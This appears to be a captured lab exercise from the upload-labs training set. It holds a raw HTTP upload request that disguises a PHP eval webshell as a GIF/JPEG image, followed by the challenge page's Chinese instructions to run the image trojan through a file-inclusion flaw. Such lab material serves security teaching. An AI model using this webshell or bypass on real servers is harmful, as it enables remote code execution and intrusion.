 POST /Pass-13/index.php HTTP/1.1
Host: 192.168.150.1
Content-Length: 327
Cache-Control: max-age=0
Origin: http://192.168.150.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxayWHi1C7g6e8pty
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.150.1/Pass-13/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryxayWHi1C7g6e8pty
Content-Disposition: form-data; name="upload_file"; filename="webshell.jpg"
Content-Type: image/jpeg
GIF89a
<?php @eval($_GET['c']); ?>
------WebKitFormBoundaryxayWHi1C7g6e8pty
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryxayWHi1C7g6e8pty--
<p>上传<code>图片马</code>到服务器。</p>
<p>注意：</p>
<p>1.保证上传后的图片马中仍然包含完整的<code>一句话</code>或<code>webshell</code>代码。</p>
<p>2.使用<a href="/include.php" target="_bank">文件包含漏洞</a>能运行图片马中的恶意代码。</p>
<p>3.图片马要<code>.jpg</code>,<code>.png</code>,<code>.gif</code>三种后缀都上传成功才算过关！</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/8620191129205104.gif" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
微信号: hackctf